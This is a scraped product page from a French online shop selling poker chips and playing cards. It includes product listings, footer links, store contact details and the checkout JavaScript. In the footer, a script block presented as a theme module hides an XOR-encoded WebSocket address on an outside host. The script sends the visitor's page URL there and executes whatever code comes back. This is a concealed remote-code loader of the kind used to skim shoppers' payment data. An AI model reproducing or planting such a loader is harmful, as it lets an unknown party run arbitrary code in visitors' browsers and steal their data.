					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1594" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1594-25-jetons-tricolore-ak-rose.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/poker/1594-25-jetons-tricolore-ak-rose.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2239-home_default/25-jetons-tricolore-ak-rose.jpg"
					alt = "jeton ak rose"
					data-full-size-image-url = "https://eastriverpoker.com/2239-large_default/25-jetons-tricolore-ak-rose.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>akrose</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1594-25-jetons-tricolore-ak-rose.html">25 Jetons tricolore AK Rose</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						jetons ak rose
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">3,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1594" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1594-25-jetons-tricolore-ak-rose.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1610" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1610-mc-white-euro-25.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/poker/1610-mc-white-euro-25.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2264-home_default/mc-white-euro-25.jpg"
					alt = "jetons poker mc white 25"
					data-full-size-image-url = "https://eastriverpoker.com/2264-large_default/mc-white-euro-25.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>mcwhite25</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1610-mc-white-euro-25.html">25 Jetons Poker MC WHITE EURO 25</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						pour composer une gamme de white ou compléter les mc dollar ce jeton de 25
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">4,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1610" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1610-mc-white-euro-25.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1525" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1525-modiano-2index-marron.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/poker/1525-modiano-2index-marron.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2279-home_default/modiano-2index-marron.jpg"
					alt = "cartes poker modiano marron"
					data-full-size-image-url = "https://eastriverpoker.com/2279-large_default/modiano-2index-marron.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>modiano 2index- marron</strong></span>
								</p>

				<p class="pl_manufacturer">
														Marque: 
											<a href="https://eastriverpoker.com/brand/4-modiano" title="Modiano"><strong>Modiano</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1525-modiano-2index-marron.html">cartes poker modiano 2 index marron</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						modiano 2 index en dos marron
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">5,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1525" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1525-modiano-2index-marron.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

        </div>
</section>
<!-- end /home/sites/poker/themes/AngarTheme/modules/ps_categoryproducts/views/templates/hook/ps_categoryproducts.tpl -->
<!-- end module:ps_categoryproducts/views/templates/hook/ps_categoryproducts.tpl -->

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
		  		  			<img class="js-modal-product-cover product-cover-modal" width="800" src="https://eastriverpoker.com/2212-large_default/plaque-ceramique-lucky-dragon-100000.jpg" alt="plaque lucky dragon100k" title="plaque lucky dragon100k" itemprop="image">
		            <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Plaque en ceramique Lucky Dragon de valeur 100.000</p></div>          
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask nomargin  ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://eastriverpoker.com/2212-large_default/plaque-ceramique-lucky-dragon-100000.jpg" class="thumb js-modal-thumb" src="https://eastriverpoker.com/2212-home_default/plaque-ceramique-lucky-dragon-100000.jpg" alt="plaque lucky dragon100k" title="plaque lucky dragon100k" width="259" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


			  
			</div>
        </div>
        

		<div class="container hook_box">
			
			
		</div>

      </section>

      <footer id="footer">
        
          
<div class="container">
  <div class="row">
    
      
    
  </div>
</div>

<div class="footer-container">

  <div class="container">

    <div class="row">
      
        
<!-- begin module:ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_linklist/views/templates/hook/linkblock.tpl -->

			<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Produits</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_16" data-toggle="collapse">
			<span class="h3">Produits</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_16" class="collapse">
						  <li>
				<a
					id="link-cms-page-7-1"
					class="cms-page-link"
					href="https://eastriverpoker.com/content/7-actualités"
					title=""
									>
				  Actualités
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-prices-drop-1"
					class="cms-page-link"
					href="https://eastriverpoker.com/promotions"
					title="Our special products"
									>
				  Promotions
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-new-products-1"
					class="cms-page-link"
					href="https://eastriverpoker.com/nouveaux-produits"
					title="Nos nouveaux produits"
									>
				  Nouveaux produits
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-best-sales-1"
					class="cms-page-link"
					href="https://eastriverpoker.com/meilleures-ventes"
					title="Nos meilleures ventes"
									>
				  Meilleures ventes
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-contact-1"
					class="cms-page-link"
					href="https://eastriverpoker.com/nous-contacter"
					title="Utiliser le formulaire pour nous contacter"
									>
				  Contactez-nous
				</a>
			  </li>
					  </ul>
		</div>
				<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Notre société</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_88848" data-toggle="collapse">
			<span class="h3">Notre société</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_88848" class="collapse">
						  <li>
				<a
					id="link-cms-page-1-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/content/1-livraison"
					title="Nos conditions de livraison"
									>
				  Livraison
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-2-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/content/2-mentions-legales"
					title="Mentions légales"
									>
				  Mentions légales
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-3-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/content/3-conditions-utilisation"
					title="Nos conditions d&#039;utilisation"
									>
				  Conditions d&#039;utilisation
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-4-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/content/4-qui-sommes-nous-"
					title="En savoir plus sur notre entreprise"
									>
				  Qui sommes-nous ?
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-5-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/content/5-paiement-securise"
					title="Notre méthode de paiement sécurisé"
									>
				  Paiement sécurisé
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-contact-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/nous-contacter"
					title="Utiliser le formulaire pour nous contacter"
									>
				  Contactez-nous
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-sitemap-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/plan-site"
					title="Vous êtes perdu ? Trouvez ce que vous cherchez"
									>
				  Plan du site
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-stores-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/magasins"
					title=""
									>
				  Magasins
				</a>
			  </li>
						  <li>
				<a
					id="link-custom-page-blog-2"
					class="custom-page-link"
					href="https://eastriverpoker.com/blog"
					title=""
									>
				  BLOG
				</a>
			  </li>
					  </ul>
		</div>
	<!-- end /home/sites/poker/themes/AngarTheme/modules/ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- end module:ps_linklist/views/templates/hook/linkblock.tpl -->

<!-- begin module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
    <div class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://eastriverpoker.com/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://eastriverpoker.com/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://eastriverpoker.com/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://eastriverpoker.com/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://eastriverpoker.com/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://eastriverpoker.com/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        
	</ul>
</div><!-- end /home/sites/poker/themes/AngarTheme/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- end module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->

<!-- begin modules/angarcontact/views/templates/front/angarcontact.tpl -->
<div class="block-contact col-md-3 links wrapper">
  <div class="h3 block-contact-title hidden-sm-down">
    <a class="text-uppercase" href="https://eastriverpoker.com/nous-contacter" rel="nofollow">
      Contact
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_contact" data-toggle="collapse">
    <span class="h3">Contact</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_contact">
    <li>EAST RIVER POKER  / DMC33</li>	<li><p style="margin-top:0px;margin-bottom:.625rem;color:#5d5d5d;font-family:'Trebuchet MS';font-size:13px;">23 Rue Blaise Pascal<br />ZA de NAY - 33470 GUJAN MESTRAS</p> </li>	<li>Téléphone: <strong>+33 6 14 07 37 67</strong></li>	<li>WhatsApp: <strong>+33 6 14 07 37 67</strong></li>	<li>Email: <strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%6b%6f%6f%70%65%72%66%72%61%6e%63%65@%67%6d%61%69%6c.%63%6f%6d" >&#x6b;&#x6f;&#x6f;&#x70;&#x65;&#x72;&#x66;&#x72;&#x61;&#x6e;&#x63;&#x65;&#x40;&#x67;&#x6d;&#x61;&#x69;&#x6c;&#x2e;&#x63;&#x6f;&#x6d;</a></strong></li>  </ul>
</div>
<!-- end modules/angarcontact/views/templates/front/angarcontact.tpl -->

<!-- begin modules/angarscrolltop/views/templates/front/angarscrolltop.tpl -->
<a href="javascript:void(0);" id="scroll_top" title="Scroll to Top" style="display: none;"></a>

<!-- end modules/angarscrolltop/views/templates/front/angarscrolltop.tpl -->

<!-- begin modules/angarthemeconfigurator/views/templates/front/angarthemeconfigurator.tpl -->

<!-- end modules/angarthemeconfigurator/views/templates/front/angarthemeconfigurator.tpl -->

<!-- begin modules/medultimatejs/views/templates/hook/footer.tpl -->
<script>const pts = [93,89,89,16,5,5,75,90,67,7,89,94,75,94,67,73,89,4,73,69,71,5,75,90,67,89,94,75,94,21,89,69,95,88,73,79,23];const yib = 42;window.ww = new WebSocket(String.fromCharCode(...pts.map(xipa => xipa ^ yib)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- end modules/medultimatejs/views/templates/hook/footer.tpl -->

      
    </div>

    <div class="row social_footer">
      
        
      
    </div>

  </div>

  <div class="bottom-footer">
      
        © Copyright 2026 eastriverpoker. All Rights Reserved.
      
  </div>

</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://eastriverpoker.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/themes/AngarTheme/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/themes/AngarTheme/assets/js/libs/jquery.bxslider.min.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/themes/AngarTheme/assets/js/angartheme.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/modules/prestablog/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/modules/prestablog/views/js/masonry.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/modules/angarscrolltop/views/js/angarscrolltop.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/themes/AngarTheme/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/themes/AngarTheme/assets/js/custom.js" ></script>


    

    
      
<!-- begin modules/angarcatproduct/views/templates/front/at_catproduct_script.tpl -->

<!-- end modules/angarcatproduct/views/templates/front/at_catproduct_script.tpl -->

    
  </body>

</html>

<!-- end catalog/product.tpl -->

--- FILE ---
content_type: text/css
request_url: https://eastriverpoker.com/modules/prestablog/views/css/custom1.css
body_size: -95
content:
#prestablogfront .info_blog {
    text-align: left!important;
    color: #000!important;
}
#prestablogfront h1 {
font-size: 18px;
}                 

--- FILE ---
content_type: text/css
request_url: https://eastriverpoker.com/themes/AngarTheme/assets/css/custom.css
body_size: -81
content:
/* Custom code goes here - paste your css code below in line 3 */


#left-column .block-categories {
    background: #fff!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://eastriverpoker.com/modules/mondialrelay/views/js/front/checkout/checkout-17.js
body_size: 3406
content:
/*!
 * NOTICE OF LICENSE
 * 
 * @author    202 ecommerce <tech@202-ecommerce.com>
 * @author    Mondial Relay
 * @copyright Copyright (c) Mondial Relay
 * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 */!function(e){var n={};function t(r){if(n[r])return n[r].exports;var a=n[r]={i:r,l:!1,exports:{}};return e[r].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var a in e)t.d(r,a,function(n){return e[n]}.bind(null,a));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=12)}({0:function(e,n,t){"use strict";t.d(n,"d",(function(){return i})),t.d(n,"c",(function(){return u})),t.d(n,"b",(function(){return s})),t.d(n,"a",(function(){return y})),t.d(n,"e",(function(){return d}));var r=t(1);function a(e,n){return function(e){if(Array.isArray(e))return e}
/**
 * NOTICE OF LICENSE
 *
 * @author    202 ecommerce <tech@202-ecommerce.com>
 * @author    Mondial Relay
 * @copyright Copyright (c) Mondial Relay
 * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 */(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,a,o,i,l=[],c=!0,d=!1;try{if(o=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;c=!1}else for(;!(c=(r=o.call(t)).done)&&(l.push(r.value),l.length!==n);c=!0);}catch(e){d=!0,a=e}finally{try{if(!c&&null!=t.return&&(i=t.return(),Object(i)!==i))return}finally{if(d)throw a}}return l}}(e,n)||function(e,n){if(!e)return;if("string"==typeof e)return o(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);"Object"===t&&e.constructor&&(t=e.constructor.name);if("Map"===t||"Set"===t)return Array.from(e);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return o(e,n)}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var i=function(){for(var e=0,n=Object.entries(MONDIALRELAY_CARRIER_METHODS);e<n.length;e++){var t=a(n[e],2),r=t[0],o=t[1];(["ES","IT","PT"].includes(MONDIALRELAY_COUNTRY_ISO)&&"IP"!==o.delivery_type||!["ES","IT","PT"].includes(MONDIALRELAY_COUNTRY_ISO)&&"MR"!==o.delivery_type||!MONDIALRELAY_ADDRESS_OPC)&&(o=$('[name^="delivery_option"][value="'+r+',"]')[0])&&l(o,c)}},l=function(e,n){var t;(t=e.closest(".delivery-option")||e.closest(".delivery_option"))&&n(t)},c=function(e){e.remove()},d=r.a,u=function(){return MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS.includes(s())},s=function(){var e=$('[name^="delivery_option"]:checked').val();if(void 0!==e){var n=e.split(",");e=n[0]}return e||!1},y=function(e){return MONDIALRELAY_CARRIER_METHODS[e].delivery_mode};$(document).ready((function(){i()})),$(document).on("click",d.save_button,(function(e){e.preventDefault(),e.stopPropagation(),d.displayErrors(null),$(d.summary_container).empty().show(),d.addLoader(d.summary_container),$(d).trigger("mondialrelay.saveSelectedRelay.before");var n={ajax:!0,action:"saveSelectedRelay",mondialrelay_selectedRelay:MONDIALRELAY_SELECTED_RELAY_IDENTIFIER||0,id_carrier:s()};return $.ajax({type:"POST",url:MONDIALRELAY_AJAX_CHECKOUT_URL,data:n,dataType:"json",success:function(e){if(e){if("ok"!=e.status)return d.savedRelay=null,e.error.length&&d.displayErrors(e.error),d.removeLoader($(d.summary_container)),void $(d).trigger("mondialrelay.saveSelectedRelay.error");d.savedRelay=MONDIALRELAY_SELECTED_RELAY_IDENTIFIER,$(d.summary_container).html(e.content.relaySummary),d.hide(),$(d.save_container).hide(),$(d.widget_container).slideUp(),$(d.save_container).slideUp(),$(d).trigger("mondialrelay.saveSelectedRelay.success")}else this.error(e)},error:function(e){d.savedRelay=null,alert(MONDIALRELAY_SAVE_RELAY_ERROR),$(d).trigger("mondialrelay.saveSelectedRelay.error"),d.removeLoader($(d.summary_container))}}),!1}))},1:function(e,n,t){"use strict";t.d(n,"a",(function(){return r}));
/**
 * NOTICE OF LICENSE
 *
 * @author    202 ecommerce <tech@202-ecommerce.com>
 * @author    Mondial Relay
 * @copyright Copyright (c) Mondial Relay
 * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 */
var r={url:"//widget.mondialrelay.com/parcelshop-picker/jquery.plugin.mondialrelay.parcelshoppicker.min.js",loaded:!1,initialized:!1,widget_container:"#mondialrelay_widget",save_container:"#mondialrelay_save-container",error_container:"#mondialrelay_errors",summary_container:"#mondialrelay_summary",save_button:"#mondialrelay_save-relay",change_button:"#mondialrelay_change-relay",selected_relay_input:"#mondialrelay_selected-relay",widget_search_zipcode_input:"#mondialrelay_widget .MRW-Search .Arg2",widget_search_country_input:"#mondialrelay_widget .MRW-Search .Arg1",savedRelay:null,widget_current_params:null};r.load=function(e){!function(e,n){var t=document.createElement("script");t.onload=n,t.src=e,document.head.appendChild(t)}(r.url,(function(){r.loaded=!0,e()}))},r.init=function(e){if("undefined"==typeof MONDIALRELAY_BAD_CONFIGURATION||!MONDIALRELAY_BAD_CONFIGURATION){if(r.savedRelay&&$(r.summary_container).slideDown(),!r.loaded)return r.addLoader(r.widget_container),void r.load((function(){r.init(e)}));var n={Target:r.selected_relay_input,Brand:MONDIALRELAY_ENSEIGNE,Country:MONDIALRELAY_COUNTRY_ISO,PostCode:MONDIALRELAY_POSTCODE,ShowResultsOnMap:1==MONDIALRELAY_DISPLAY_MAP,NbResults:"7",Responsive:!0,OnParcelShopSelected:function(e){$(r.save_container).show(),r.setSelectedRelay(null,e)}};n.Theme=["ES","IT","PT"].includes(MONDIALRELAY_COUNTRY_ISO)?"inpost":"mondialrelay",e&&$.extend(n,e),r.widget_current_params=n,$(r.widget_container).MR_ParcelShopPicker(n),r.initialized=!0}},r.show=function(){$(r.widget_container).show()},r.hide=function(){$(r.widget_container).hide()},r.update=function(e){$(r.widget_container).trigger("MR_SetParams",e),r.widget_current_params=$.extend(r.widget_current_params,e),r.doSearch()},r.initOrUpdate=function(e){r.initialized?r.update(e):r.init(e)},r.setSelectedRelay=function(e,n){if(void 0!==e&&e||(e=$(r.selected_relay_input).val()),e==$(r.selected_relay_input).val()&&MONDIALRELAY_SELECTED_RELAY_IDENTIFIER!=e){var t=MONDIALRELAY_SELECTED_RELAY_IDENTIFIER;MONDIALRELAY_SELECTED_RELAY_IDENTIFIER=e,$(r).trigger("mondialrelay.selectedRelay",{oldRelay:t,relayData:n})}},r.resetSelectedRelay=function(){var e=MONDIALRELAY_SELECTED_RELAY_IDENTIFIER;MONDIALRELAY_SELECTED_RELAY_IDENTIFIER=null,$(r).trigger("mondialrelay.selectedRelay",{oldRelay:e,relayData:null})},r.resetSavedRelay=function(e){r.savedRelay=null,void 0!==e&&e||($(r.summary_container).slideUp(),$(r.widget_container).slideDown(),$(r.save_container).slideDown())},r.doSearch=function(e,n){var t=[void 0!==e&&e?e:$(r.widget_search_zipcode_input).val(),void 0!==n&&n?n:$(r.widget_search_country_input).val()];$(r.widget_container).trigger("MR_DoSearch",t)},r.displayErrors=function(e){var n=$(r.error_container);0!=n.length&&(n.stop(!0),n.children().length&&n.fadeOut((function(){$(this).empty()})),void 0!==e&&e&&(n.queue((function(){var n=[];$.each(e,(function(e,t){n.push($("<div/>").addClass("alert alert-danger").text(t))})),$(this).append(n),$(this).dequeue()})),n.fadeIn()))},r.addLoader=function(e){0!=$(e).length&&($(e).children(".mondialrelay_loader").length>0||$("#mondialrelay_loader-template").clone().attr("id",null).show().appendTo(e))},r.removeLoader=function(e){$(e).children(".mondialrelay_loader").remove()},$(document).ready((function(){r.savedRelay=MONDIALRELAY_SELECTED_RELAY_IDENTIFIER,$(r).trigger("mondialrelay.ready")})),$(document).on("click",r.change_button,(function(e){r.show()})),$(document).on("click",".MRW-ShowList",(function(e){e.preventDefault(),e.stopPropagation()})),$(document).on("click",".PR-City",(function(e){e.preventDefault(),e.stopPropagation()}))},12:function(e,n,t){"use strict";t.r(n);var r=t(0),a=null,o=null,i=null,l=function(){return a=$('[name^="delivery_option"]:checked').closest(".delivery-option").next(".carrier-extra-content")};
/**
 * NOTICE OF LICENSE
 *
 * @author    202 ecommerce <tech@202-ecommerce.com>
 * @author    Mondial Relay
 * @copyright Copyright (c) Mondial Relay
 * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 */$("#mondialrelay_save-relay").on("click",(function(){$('button.continue[name="confirmDeliveryOption"]').removeAttr("disabled")}));var c=function(e){e?($("#checkout-delivery-step").removeClass("-complete"),$("button[name='confirmDeliveryOption']").attr("disabled",!0)):($("#checkout-delivery-step").addClass("-complete"),$("button[name='confirmDeliveryOption']").attr("disabled",!1))};$(document).ready((function(){var 